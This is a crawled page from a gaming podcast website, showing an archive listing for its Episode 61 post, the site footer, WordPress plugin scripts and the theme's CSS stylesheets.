<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://www.ratedgforgamers.com/category/news/">News</a></li>
<li id="menu-item-3460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3460"><a href="https://www.ratedgforgamers.com/category/preview/">Previews</a></li>
<li id="menu-item-3491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="/tag/paxeast/">PAX East</a></li>
<li id="menu-item-3412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3412"><a href="https://www.ratedgforgamers.com/patreon-support/">Patreon Support</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.ratedgforgamers.com/about-us/">About Us</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.ratedgforgamers.com/get-in-touch/">Get in Touch</a></li>
</ul></div>
								<div class="header-social">
	<a href="http://www.patreon.com/ratedgforgamers" target="_blank" class="header-social-icon  u-link-patreon  icon  icon-patreon"></a>
	<a href="https://www.facebook.com/ratedgforgamers" target="_blank" class="header-social-icon  u-link-facebook  icon  icon-facebook"></a>
	<a href="https://www.twitter.com/ratedgforgamers" target="_blank" class="header-social-icon  u-link-twitter  icon  icon-twitter"></a>
	<a href="https://www.instagram.com/ratedgforgamers" target="_blank" class="header-social-icon  u-link-instagram  icon  icon-instagram"></a>
	<a href="https://www.youtube.com/@ratedgforgamers" target="_blank" class="header-social-icon  u-link-youtube  icon  icon-youtube"></a>
</div>

				<button class="header-search  icon  icon-search  js-search-toggle" />
				<button class="header-hamburger  icon  icon-menu  js-menu-toggle" />
			</nav><!-- #site-navigation -->
		</header><!-- #masthead -->

		<section class="content-container">
<div class="full-width  full-width--mobile-margin posts-list__container">
	<h1 class="type__header  l-margin-bottom-x-small">Gamer</h1>
                     				

<div class="full-width  l-widescreen-box  hero-article-container lazyload" style="">
	<div class="l-widescreen-box-inside">
    	<a href="https://www.ratedgforgamers.com/episode-61-renovation-station/" class="hero-article-content">
         	<div class="hero-article-title  type__header">
         		Episode 61 &#8211; Renovation Station         	</div>
		    
	        <div class="hero-article-intro  type__body-copy">
				We've upgraded our studio! Spent some time before this episode making some improvements and are excited to bring this episode to all our fans. In&hellip;	        </div>
        </a>
   </div>
</div>
</div>
<div class="full-width  full-width--mobile-margin  l-margin-top-large  posts-list__container">
			</div>
        
<div class="full-width  full-width--mobile-margin  l-margin-top-large">
	<div class="pagination-container">
	</div>
</div>
</section>	</section>	<footer class="footer-container">
		<div class="footer-inner">
						<div class="footer-social">
	<a href="http://www.patreon.com/ratedgforgamers" target="_blank" class="footer-social-icon  u-link-patreon  icon  icon-patreon"></a>
	<a href="https://www.facebook.com/ratedgforgamers" target="_blank" class="footer-social-icon  u-link-facebook  icon  icon-facebook"></a>
	<a href="https://www.twitter.com/ratedgforgamers" target="_blank" class="footer-social-icon  u-link-twitter  icon  icon-twitter"></a>
	<a href="https://www.instagram.com/ratedgforgamers" target="_blank" class="footer-social-icon  u-link-instagram  icon  icon-instagram"></a>
	<a href="https://www.youtube.com/@ratedgforgamers" target="_blank" class="footer-social-icon  u-link-youtube  icon  icon-youtube"></a>
</div>

			<div class="footer-secondary">
				<nav class="footer-secondary">
					<div class="footer-links  white  type__body-copy">
						<div class="menu-footer-menu-container"><ul id="footer" class="menu"><li id="menu-item-3464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3464"><a href="https://www.ratedgforgamers.com/category/podcast/">Podcast</a></li>
<li id="menu-item-3465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3465"><a href="https://www.ratedgforgamers.com/category/news/">News</a></li>
<li id="menu-item-3470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3470"><a href="https://www.ratedgforgamers.com/patreon-support/">Patreon Support</a></li>
<li id="menu-item-3469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3469"><a href="https://www.ratedgforgamers.com/about-us/">About Us</a></li>
<li id="menu-item-3468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3468"><a href="https://www.ratedgforgamers.com/get-in-touch/">Get in Touch</a></li>
<li id="menu-item-3466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3466"><a href="https://www.ratedgforgamers.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-3467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3467"><a href="https://www.ratedgforgamers.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>					</div>
				</nav>
			</div>
			<div class="footer-copyright  white  l-margin-top-x-small type__body-copy  u-bold">
				©2026 Rated G for Gamers Inc.  Keep Gaming!			</div>
		</div>
	</footer>
</div>
		<style type="text/css">
			.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links,#comments .navigation,
					#comment-nav-above,
					#comment-nav-below,
					#nav-single,
					.navigation.comment-navigation,
					comment-pagination {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.ratedgforgamers.com/wp-admin/admin-ajax.php";
</script>
		<script>
			document.addEventListener('DOMContentLoaded', function (event) {
				for (let i = 0; i < document.forms.length; ++i) {
					let form = document.forms[i];
					if (form.method != "get") {  var inputpz095bju = document.createElement("input"); inputpz095bju.setAttribute("type", "hidden"); inputpz095bju.setAttribute("name", "pz095bju");  inputpz095bju.setAttribute("value", "t0u17e8hotf5"); form.appendChild(inputpz095bju); }
if (form.method != "get") {  var input8ueybg6b = document.createElement("input"); input8ueybg6b.setAttribute("type", "hidden"); input8ueybg6b.setAttribute("name", "8ueybg6b");  input8ueybg6b.setAttribute("value", "mrqvnb0tmbgi"); form.appendChild(input8ueybg6b); }
if (form.method != "get") {  var inputf047brfb = document.createElement("input"); inputf047brfb.setAttribute("type", "hidden"); inputf047brfb.setAttribute("name", "f047brfb");  inputf047brfb.setAttribute("value", "86y8cp20hb7o"); form.appendChild(inputf047brfb); }
				}
			});
		</script>
		<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.ratedgforgamers.com/wp-content/plugins/pagination/css/nav-style.css?x98339&amp;ver=1.2.4' media='all' />
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
</script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?x98339&amp;ver=723" id="eio-lazy-load-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/posts-from-category/assets/js/pfc.js?x98339&amp;ver=6.0.3" id="pfc-custom-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?x98339&amp;ver=5.8.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.ratedgforgamers.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/contact-form-7/includes/js/index.js?x98339&amp;ver=5.8.6" id="contact-form-7-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?x98339&amp;ver=1.19.1" id="gtm4wp-contact-form-7-tracker-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?x98339&amp;ver=1.19.1" id="gtm4wp-form-move-tracker-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/js/jquery.js?x98339&amp;ver=1.0.0" id="$-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/js/main.js?x98339&amp;ver=1.0.0" id="ratedg_v2-navigation-js"></script>
<script src="https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/js/skip-link-focus-fix.js?x98339&amp;ver=1.0.0" id="ratedg_v2-skip-link-focus-fix-js"></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 147/223 objects using Disk
Page Caching using Disk: Enhanced 
Minified using Disk
Database Caching 1/15 queries in 0.018 seconds using Disk

Served from: www.ratedgforgamers.com @ 2026-01-03 03:13:07 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.ratedgforgamers.com/wp-content/plugins/posts-from-category/assets/css/pfc.css?x98339&ver=6.0.3
body_size: 68
content:
.pfc-posts-main {
  margin-bottom: 10px;
}

.pfc-posts-main .pfc-post {
  float: none;
  display: inline-block;
  padding-right: 15px;
  padding-left: 15px;
  vertical-align: top;
  margin-left: -3px;
  position: relative;
  margin-bottom: 20px;
}

.pfc-posts-main .pfc-post .news-text-wrap {
  padding-top: 10px;
}

.pfc-posts-main .pfc-post .news-text-wrap h2 {
  margin-bottom: 5px;
  margin-top: 0;
  padding-top: 0;
}

.pfc-posts-main .pfc-post {
  margin-left: 0px;
  padding-left: 0px;
  padding-right: 0px;
  width: 100%;
}

.pfc-posts-main .pfc-post .news-text-wrap p,
.pfc-posts-main .news-text-wrap .read-more {
  margin-bottom: 0px;
  margin-top: 5px;
}

.pfc-posts-main .news-text-wrap .posted-date,
.pfc-posts-main .news-text-wrap .read-more {
  display: inline-block;
  width: 100%;
}

.pfc-posts-main .pfc-post:last-child {
  margin-bottom: 0px;
}

.pfc-posts-main .news-thumb a img {
  max-width: 100%;
  height: auto;
}

.pfc-posts-main .pfc-post.layout-one .news-thumb {
  float: left;
  width: 115px;
  position: absolute;
}

.pfc-posts-main .layout-one .news-text-wrap {
  float: left;
  padding-top: 0px;
  padding-bottom: 0px;
  padding-left: 135px;
  min-height: 80px;
}

.pfc-posts-main .layout-one .news-text-wrap.info-without-space {
  padding-left: 0px;
}

.pfc-posts-main .pfc-post.layout-two .news-thumb {
  width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/css/main.min.css?x98339&ver=1.0.0
body_size: 9492
content:
* {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
}

a {
  text-decoration: none;
  transition: color 0.4s ease-out;
  cursor: pointer;
}
a:link, a:visited {
  color: #003886;
}
a:active, a:hover {
  color: #4f7fc1;
}

img {
  width: 100%;
  height: auto;
}
img.alignleft, img.alignright {
  width: auto;
}
img.alignleft {
  margin-right: 20px;
  float: left;
}
img.alignright {
  margin-left: 20px;
  float: right;
}

.skip-link {
  display: none;
}

@media all and (min-width: 768px) {
  .h3-header {
    margin-left: auto;
    margin-right: auto;
    width: calc(768px - 40px);
  }
}
@media all and (min-width: 1024px) {
  .h3-header {
    width: calc(1024px - 40px);
  }
}
@media all and (min-width: 1280px) {
  .h3-header {
    width: calc(1280px - 40px);
  }
}
@media all and (max-width: 767px) {
  .h3-header {
    margin-left: 20px;
    margin-right: 20px;
  }
}
.white {
  color: #fff !important;
}

.charcoal {
  color: #333 !important;
}

.dark-blue {
  color: #003886 !important;
}

.green {
  color: #00fe8a !important;
}

.light-blue {
  color: #4f7fc1 !important;
}

.red {
  color: #d50f10 !important;
}
.content-image-container {
  display: flex;
}

.content-image-container__image {
  width: 250px;
  height: 100%;
  flex-grow: 0;
}
.twitter-tweet {
  margin: 30px auto !important;
}

.wpcf7-form {
  display: flex;
  flex-wrap: wrap;
  position: relative;
  width: 100%;
}
.wpcf7-form > * {
  width: 100%;
}
.wpcf7-form label {
  display: block;
  width: 100%;
}
.wpcf7-form input,
.wpcf7-form textarea {
  padding: 10px;
  width: 100%;
  display: block;
}
.wpcf7-form input[type=submit] {
  transition: background-color 0.4s ease-out;
  margin-top: 20px;
  padding: 5px 20px;
  min-width: 100px;
  color: #fff;
  background-color: #4f7fc1;
  border-color: transparent;
  font-size: 20px;
  font-weight: 900;
  cursor: pointer;
}
.wpcf7-form input[type=submit]:hover {
  background-color: #003886;
}

div.wpcf7-validation-errors {
  border: #bb0400 2px solid;
  background: #bb0400;
  color: #fff;
}

div.wpcf7-response-output {
  margin: 20px 0 !important;
  padding: 10px !important;
}

span.wpcf7-not-valid-tip {
  color: #bb0400;
}

input.wpcf7-form-control,
textarea.wpcf7-form-control {
  border: #000 2px solid;
  border-radius: 5px;
}

input.wpcf7-not-valid,
textarea.wpcf7-not-valid {
  border: #bb0400 2px solid;
}

.wpcf7-spinner {
  position: absolute;
  margin-top: -24px;
  margin-left: -24px;
  width: 48px;
  height: 48px;
  top: 40%;
  left: 50%;
}
.wpcf7-spinner::before {
  top: 12px;
  left: 12px;
  transform-origin: 12px 12px;
}

.wpcf7-response-output {
  order: -1;
}

.wpcf7 form.invalid .wpcf7-response-output {
  color: white;
  background-color: #bb0400;
  border-color: #bb0400;
  border-radius: 5px;
}

.wpcf7 form.sent .wpcf7-response-output {
  color: white;
  background-color: #46b450;
  border-color: #46b450;
  border-radius: 5px;
}

.pfc-posts-main .pfc-post {
  margin: 0;
}
.pfc-posts-main .pfc-post a {
  font-weight: bold;
}

.pfc-posts-main .pfc-post .news-text-wrap h2 {
  margin-bottom: 0;
}

.sbi {
  margin-top: 10px !important;
}

#sb_instagram #sbi_load .sbi_follow_btn {
  display: block;
  margin-left: 0;
  width: 100%;
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  font-size: 20px;
  font-weight: 900;
}

#sb_instagram #sbi_load .sbi_load_btn, #sb_instagram .sbi_follow_btn a {
  display: block;
}

#sb_instagram .sbi_follow_btn a {
  transition: background-color 0.4s ease-out;
  background: #4f7fc1 !important;
  box-shadow: none !important;
}
#sb_instagram .sbi_follow_btn a:hover {
  background: #003886 !important;
  box-shadow: none !important;
}

.pgntn-page-pagination-block {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
}
.pgntn-page-pagination-block .pgntn-page-pagination-intro {
  display: none;
}
.pgntn-page-pagination-block .page-numbers.prev, .pgntn-page-pagination-block .page-numbers.next {
  font-family: "icomoon" !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
}
.pgntn-page-pagination-block .page-numbers.prev:before {
  content: "\e901";
  display: block;
  position: relative;
  top: 2px;
  transform: rotate(90deg);
}
.pgntn-page-pagination-block .page-numbers.next:before {
  content: "\e901";
  display: block;
  position: relative;
  top: 2px;
  transform: rotate(-90deg);
}

.basic-yop-poll-container .basic-inner {
  padding-left: 0;
  padding-right: 0;
}

.basic-question-title h5 {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 20px;
  font-weight: 900;
}

.basic-elements,
.basic-stats-votes-text,
.basic-stats-votes-number,
.basic-message-text {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
}

.card-container__secondary .basic-yop-poll-container {
  margin-bottom: 0;
}
.card-container {
  display: flex;
  flex-wrap: wrap;
}

.card {
  display: block;
  position: relative;
  width: 100%;
  background-position: 50% 50%;
  background-size: cover;
  overflow: hidden;
}
.card.card__article:before {
  content: "";
  height: 0;
  display: inline-block;
  padding-top: 100%;
  width: 1px;
  position: relative;
}
.card.card__article:hover .card-content {
  transform: translateY(0);
}

.card-content {
  position: absolute;
  justify-items: start;
  align-items: end;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  transform: translateY(100%);
  transition: transform 0.4s ease-out;
}

.card-title {
  display: inline-block;
  padding: 10px 10px 0;
  width: auto;
  background-color: rgba(0, 56, 134, 0.7);
}

.card-intro {
  padding: 10px;
  width: 100%;
  background-color: rgba(0, 56, 134, 0.7);
}

a.card .card-content {
  color: #fff;
}

.mobile .card-content,
.tablet .card-content {
  transform: translateY(0);
}

@media all and (min-width: 768px) {
  .card-container {
    justify-content: space-between;
  }
  .card {
    width: calc(33.3333333333% - 40px);
  }
}
@media all and (min-width: 1024px) {
  .card__4 {
    width: calc(25% - 40px);
  }
  .card__3 {
    width: calc(33.3333333333% - 40px);
  }
}
@media all and (max-width: 767px) {
  .card {
    margin-left: 20px;
    margin-right: 20px;
    margin-bottom: 60px;
  }
  .card:last-child {
    margin-bottom: 0;
  }
}
@media all and (min-width: 768px) and (max-width: 1023px) {
  .card {
    margin-bottom: 20px;
  }
  .card:nth-last-child(1), .card:nth-last-child(2) {
    margin-bottom: 0;
  }
}
.footer-container {
  margin-top: 60px;
  width: 100%;
  min-height: 150px;
  background-color: #000;
}

.footer-inner {
  display: flex;
  flex-wrap: wrap;
  margin-left: auto;
  margin-right: auto;
  padding: 20px;
}

.footer-social-icon {
  font-size: 30px;
}

.footer-secondary {
  width: 100%;
}

.footer-links {
  display: flex;
  flex-basis: 100%;
  flex-wrap: wrap;
  justify-content: space-between;
  margin: 0 0 5px;
  padding: 0;
  text-transform: uppercase;
}
.footer-links a:link, .footer-links a:visited {
  color: #fff;
}
.footer-links a:hover {
  color: #4f7fc1;
}

.footer-link {
  display: block;
  align-self: center;
  margin-right: 10px;
}
.footer-link:last-child {
  margin-right: 0;
}

.footer-copyright {
  display: flex;
  justify-content: flex-start;
}

@media all and (min-width: 768px) {
  .footer-inner {
    width: 768px;
  }
  .footer-links {
    justify-content: flex-end;
  }
  .footer-social {
    flex-basis: 25%;
  }
  .footer-secondary {
    flex-basis: 75%;
    flex-grow: 0;
    padding-left: 20px;
  }
  .footer-copyright {
    justify-content: flex-end;
  }
}
@media all and (min-width: 1024px) {
  .footer-inner {
    width: 1024px;
  }
  .footer-secondary {
    flex-basis: 85%;
  }
}
@media all and (min-width: 1280px) {
  .footer-inner {
    width: 1280px;
  }
}
@media all and (max-width: 767px) {
  .footer-secondary {
    margin-top: 20px;
  }
}
.fourohfour-image {
  max-width: 600px;
}
.header-container {
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  height: 40px;
  background-color: #000;
  z-index: 2;
}

.logo-container {
  width: 251px;
  height: 10px;
  background-image: url(../images/logo-horizontal.svg);
  background-size: contain;
  background-repeat: no-repeat;
}

.header-hamburger,
.header-search {
  color: white;
  background: transparent;
  border: 0;
  cursor: pointer;
}

.header-hamburger {
  font-size: 30px;
}

.header-search {
  font-size: 20px;
}

.slide-out-menu {
  position: fixed;
  top: 0;
  padding: 20px;
  width: 100%;
  height: 100%;
  background-color: #000;
  transform: translateX(100%);
  transition: transform 0.4s ease-out;
  z-index: 3;
}
.slide-out-menu.slide-out-menu--open {
  transform: translateX(0);
}

.slide-down-search-container {
  position: fixed;
  margin-left: auto;
  margin-right: auto;
  top: 40px;
  padding: 20px;
  width: 100%;
  height: 100px;
  background-color: #000;
  transform: translateY(-100%);
  transition: transform 0.4s ease-out;
  z-index: 1;
}
.slide-down-search-container.slide-down-search-container--open {
  transform: translateY(0);
}

.slide-down-search {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  height: 100%;
}

@media all and (min-width: 768px) {
  .slide-out-menu {
    right: 0;
    width: 300px;
  }
  .slide-down-search {
    width: 728px;
  }
}
@media all and (min-width: 1024px) {
  .logo-container {
    width: 371px;
    height: 21px;
  }
  .slide-down-search {
    width: 984px;
  }
  .slide-out-menu {
    padding: 40px;
  }
}
@media all and (min-width: 1280px) {
  .slide-down-search {
    width: 1240px;
  }
}
@media all and (min-width: 1480px) {
  .logo-container {
    align-self: flex-start;
    position: fixed;
    width: 100px;
    max-width: 100px;
    height: 135px;
    left: calc(((100% - 1280px) / 2 - 100px) * 1);
    background-image: url("../images/logo.jpg");
  }
}
@media all and (max-width: 1479px) {
  .logo-container {
    color: red;
    margin-right: 20px;
  }
}
@media all and (max-width: 767px) {
  .slide-down-search {
    margin: 0 20px;
  }
}
.hero-article-container {
  background-color: #003886;
  background-size: cover;
  background-position: 50% 100%;
  transition: background-size 0.4s ease-out;
}

.hero-article-content {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
}

.hero-article-title {
  display: flex;
  padding: 20px;
  align-items: flex-end;
}

.hero-article-title {
  color: #fff;
  text-shadow: 0 2px 2px #000;
}
.hero-article-title:hover {
  color: #dedede;
}

.hero-article-intro {
  color: #fff;
  position: relative;
  top: 100%;
  overflow: hidden;
  display: block;
  padding: 0 20px;
  margin: 0;
  max-height: 0;
  text-shadow: 0 2px 2px #000;
  transition: height linear 0.4s, max-height linear 0.4s, padding linear 0.4s;
}
.hero-article-intro:hover {
  color: #dedede;
}

.hero-article-container:hover .hero-article-intro {
  padding-bottom: 20px;
  max-height: 200px;
  top: 0;
}
html, body {
  box-sizing: border-box;
  height: 100%;
  padding: 0;
  margin: 0;
}

.wrapper-container {
  box-sizing: border-box;
  width: 100%;
  min-height: 100%;
  display: flex;
  flex-direction: column;
}

.header-container, .footer-container {
  flex-grow: 0;
  flex-shrink: 0;
}

.page-body {
  flex-grow: 1;
}

.content-container {
  flex-grow: 1;
  margin-top: 20px;
  padding-top: 40px;
  width: 100%;
}

.l-margin-top-x-small {
  margin-top: 10px;
}

.l-margin-top-small {
  margin-top: 20px;
}

.l-margin-top-medium {
  margin-top: 40px;
}

.l-margin-top-large {
  margin-top: 60px;
}

.l-margin-top-xlarge {
  margin-top: 100px;
}

.l-margin-bottom-xx-small {
  margin-bottom: 5px;
}

.l-margin-bottom-x-small {
  margin-bottom: 10px;
}

.l-margin-bottom-small {
  margin-bottom: 20px;
}

.l-margin-bottom-medium {
  margin-bottom: 40px;
}

.l-margin-bottom-large {
  margin-bottom: 60px;
}

.l-margin-left-x-small {
  margin-left: 10px;
}

.l-margin-left-small {
  margin-left: 20px;
}

.l-margin-left-medium {
  margin-left: 40px;
}

.l-margin-left-large {
  margin-left: 60px;
}

.l-margin-right-x-small {
  margin-right: 10px;
}

.l-margin-right-small {
  margin-right: 20px;
}

.l-margin-right-medium {
  margin-right: 40px;
}

.l-margin-right-large {
  margin-right: 60px;
}

.one-third-width,
.two-thirds-width,
.full-width {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}

.l-widescreen-box {
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
  background: white;
  position: relative;
}

.l-widescreen-box-inside {
  position: relative;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

@media all and (min-width: 768px) {
  .full-width {
    width: calc(768px - 40px);
  }
  .one-third-width {
    width: 33.3333333333%;
  }
  .one-third-width.one-third-width--left-margin {
    width: calc(33.3333333333% - 40px);
    margin-left: 40px;
  }
  .two-thirds-width {
    width: 66.6666666667%;
  }
  .l-widescreen-box {
    padding-top: 410px;
  }
}
@media all and (min-width: 1024px) {
  .full-width {
    width: calc(1024px - 40px);
  }
  .l-widescreen-box {
    padding-top: 554px;
  }
}
@media all and (min-width: 1280px) {
  .full-width {
    width: calc(1280px - 40px);
  }
  .content-container {
    margin-top: 40px;
  }
  .l-widescreen-box {
    padding-top: 698px;
  }
}
@media all and (max-width: 767px) {
  .full-width.full-width--mobile-margin {
    margin-left: 20px;
    margin-right: 20px;
    width: calc(100% - (20px * 2));
  }
}
@charset "UTF-8";
/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/
* {
  box-sizing: border-box;
}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display: block;
}

body {
  line-height: 1;
}

ol, ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after {
  content: "";
  content: none;
}

q:before, q:after {
  content: "";
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

* {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
}

a {
  text-decoration: none;
  transition: color 0.4s ease-out;
  cursor: pointer;
}
a:link, a:visited {
  color: #003886;
}
a:active, a:hover {
  color: #4f7fc1;
}

img {
  width: 100%;
  height: auto;
}
img.alignleft, img.alignright {
  width: auto;
}
img.alignleft {
  margin-right: 20px;
  float: left;
}
img.alignright {
  margin-left: 20px;
  float: right;
}

.skip-link {
  display: none;
}

@media all and (min-width: 768px) {
  .h3-header {
    margin-left: auto;
    margin-right: auto;
    width: calc(768px - 40px);
  }
}
@media all and (min-width: 1024px) {
  .h3-header {
    width: calc(1024px - 40px);
  }
}
@media all and (min-width: 1280px) {
  .h3-header {
    width: calc(1280px - 40px);
  }
}
@media all and (max-width: 767px) {
  .h3-header {
    margin-left: 20px;
    margin-right: 20px;
  }
}
.fourohfour-image {
  max-width: 600px;
}

.header-container {
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  height: 40px;
  background-color: #000;
  z-index: 2;
}

.logo-container {
  width: 251px;
  height: 10px;
  background-image: url(../images/logo-horizontal.svg);
  background-size: contain;
  background-repeat: no-repeat;
}

.header-hamburger,
.header-search {
  color: white;
  background: transparent;
  border: 0;
  cursor: pointer;
}

.header-hamburger {
  font-size: 30px;
}

.header-search {
  font-size: 20px;
}

.slide-out-menu {
  position: fixed;
  top: 0;
  padding: 20px;
  width: 100%;
  height: 100%;
  background-color: #000;
  transform: translateX(100%);
  transition: transform 0.4s ease-out;
  z-index: 3;
}
.slide-out-menu.slide-out-menu--open {
  transform: translateX(0);
}

.slide-down-search-container {
  position: fixed;
  margin-left: auto;
  margin-right: auto;
  top: 40px;
  padding: 20px;
  width: 100%;
  height: 100px;
  background-color: #000;
  transform: translateY(-100%);
  transition: transform 0.4s ease-out;
  z-index: 1;
}
.slide-down-search-container.slide-down-search-container--open {
  transform: translateY(0);
}

.slide-down-search {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  height: 100%;
}

@media all and (min-width: 768px) {
  .slide-out-menu {
    right: 0;
    width: 300px;
  }
  .slide-down-search {
    width: 728px;
  }
}
@media all and (min-width: 1024px) {
  .logo-container {
    width: 371px;
    height: 21px;
  }
  .slide-down-search {
    width: 984px;
  }
  .slide-out-menu {
    padding: 40px;
  }
}
@media all and (min-width: 1280px) {
  .slide-down-search {
    width: 1240px;
  }
}
@media all and (min-width: 1480px) {
  .logo-container {
    align-self: flex-start;
    position: fixed;
    width: 100px;
    max-width: 100px;
    height: 135px;
    left: calc(((100% - 1280px) / 2 - 100px) * 1);
    background-image: url("../images/logo.jpg");
  }
}
@media all and (max-width: 1479px) {
  .logo-container {
    color: red;
    margin-right: 20px;
  }
}
@media all and (max-width: 767px) {
  .slide-down-search {
    margin: 0 20px;
  }
}
html, body {
  box-sizing: border-box;
  height: 100%;
  padding: 0;
  margin: 0;
}

.wrapper-container {
  box-sizing: border-box;
  width: 100%;
  min-height: 100%;
  display: flex;
  flex-direction: column;
}

.header-container, .footer-container {
  flex-grow: 0;
  flex-shrink: 0;
}

.page-body {
  flex-grow: 1;
}

.content-container {
  flex-grow: 1;
  margin-top: 20px;
  padding-top: 40px;
  width: 100%;
}

.l-margin-top-x-small {
  margin-top: 10px;
}

.l-margin-top-small {
  margin-top: 20px;
}

.l-margin-top-medium {
  margin-top: 40px;
}

.l-margin-top-large {
  margin-top: 60px;
}

.l-margin-top-xlarge {
  margin-top: 100px;
}

.l-margin-bottom-xx-small {
  margin-bottom: 5px;
}

.l-margin-bottom-x-small {
  margin-bottom: 10px;
}

.l-margin-bottom-small {
  margin-bottom: 20px;
}

.l-margin-bottom-medium {
  margin-bottom: 40px;
}

.l-margin-bottom-large {
  margin-bottom: 60px;
}

.l-margin-left-x-small {
  margin-left: 10px;
}

.l-margin-left-small {
  margin-left: 20px;
}

.l-margin-left-medium {
  margin-left: 40px;
}

.l-margin-left-large {
  margin-left: 60px;
}

.l-margin-right-x-small {
  margin-right: 10px;
}

.l-margin-right-small {
  margin-right: 20px;
}

.l-margin-right-medium {
  margin-right: 40px;
}

.l-margin-right-large {
  margin-right: 60px;
}

.one-third-width,
.two-thirds-width,
.full-width {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}

.l-widescreen-box {
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
  background: white;
  position: relative;
}

.l-widescreen-box-inside {
  position: relative;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

@media all and (min-width: 768px) {
  .full-width {
    width: calc(768px - 40px);
  }
  .one-third-width {
    width: 33.3333333333%;
  }
  .one-third-width.one-third-width--left-margin {
    width: calc(33.3333333333% - 40px);
    margin-left: 40px;
  }
  .two-thirds-width {
    width: 66.6666666667%;
  }
  .l-widescreen-box {
    padding-top: 410px;
  }
}
@media all and (min-width: 1024px) {
  .full-width {
    width: calc(1024px - 40px);
  }
  .l-widescreen-box {
    padding-top: 554px;
  }
}
@media all and (min-width: 1280px) {
  .full-width {
    width: calc(1280px - 40px);
  }
  .content-container {
    margin-top: 40px;
  }
  .l-widescreen-box {
    padding-top: 698px;
  }
}
@media all and (max-width: 767px) {
  .full-width.full-width--mobile-margin {
    margin-left: 20px;
    margin-right: 20px;
    width: calc(100% - (20px * 2));
  }
}
